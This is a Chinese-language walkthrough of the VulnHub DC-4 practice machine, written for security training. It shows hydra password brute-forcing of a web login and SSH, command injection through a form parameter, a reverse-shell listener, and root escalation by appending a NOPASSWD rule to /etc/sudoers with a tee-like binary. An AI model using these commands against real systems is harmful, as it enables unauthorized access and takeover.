vulnhub DC-4靶机实战

0X01 环境部署

1.下载地址

https://www.vulnhub.com/entry/dc-4,313/



安装好并将网络置为NET模式 kali net模式 DC-4 net模式

0X02 信息收集



1.主机发现

arpscan -l

1. kali 192.168.190.128 2. 目标机 192.168.190.132





2.目录扫描

python3 dirsearch.py -u http://192.168.190.132/



3.查看网站配置



4.端口收集

nmap -sS 192.168.190.132

发现存在80端口,可以进行查看







admin多半是账户名,进行爆破,本次利用kali自带的爆破软件hydra,爆破字典也是kali自带 位置在/usr/share/wordlists/rockyou.txt.gz

hydra -l admin -P rockyou.txt 192.168.190.132 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F



账号:admin 密码:happy







抓取网络数据包,发现是命令执行 接收命令的参数就是radio

尝试修改radio后面参数,例whoami,查看当前权限

0X03 Getshell



进行反弹shell kali开启监听 nc -lvnp 5678 利用可以进行执行命令, 进行反弹shell

进行交互式的:python -c 'import pty;pty.spawn("/bin/bash")'



切换到home 加目录下进行查看 cd /home ls la 发现有三个用户,切换到jim目录下进行查看 cd jim ls -la



到jim用户下的目录进行查看是否有可以利用的信息 cat test.sh



查看其他目录 cd /backups ls cat old-passwords.bak 将查到的密码进行保存 vim mm.txt



由于刚刚查看端口信息时,发现了22端口,可以利用hydra再次进行爆破

hydra -l jim -P mm.txt -I -t 64 ssh://192.168.190.132:22

jim/jibril04



尝试进行登录

ssh [email protected]

0X04 提权



1.当前权限

whoami



尝试sudo 是否可以提权

sudo -l



查看有什么其他的文件

ls cat mbox

发现是一份邮件,进行一个查看



cd /var/mail cat jim

是一份charles写给jim的信,有charles的密码

charles/ ^xHhA&hvim0y



切换到charles用户下查看其文件是否可以进行提权

su charles cd /home/charles ls -la



继续利用sudo提权尝试

sudo -l

2.开始提权

tee-从标准输入读取并写入标准输出和文件

由于我们没有sudo权限,也就没有办法切换成root用户,但是teehee或许可以帮助进行提权成功,输入此代码:



echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers

这句话的意思是将charles这个用户赋予执行sudo的权限添加到/etc/sudoers里。 | 是管道符 将前面的输出添加到后面 sudo teehee -a 是用管理员权限使用teehee -a命令 teehee -a 是添加一条语句到 /etc/sudoers里 /etc/sudoers 里存着的用户都有执行sudo的权限。



sudo su whoami ls -la cat flag.txt

0X05 总结

1.首先收集信息,真实ip,端口,网站目录,网站部署部件等 2.根据开放端口进行测试 3.利用80端口配合命令执行,getshell 4.利用用户之间的关系进行测试 5.查看权限,利用sudo进行提权 6.提权成功查看flag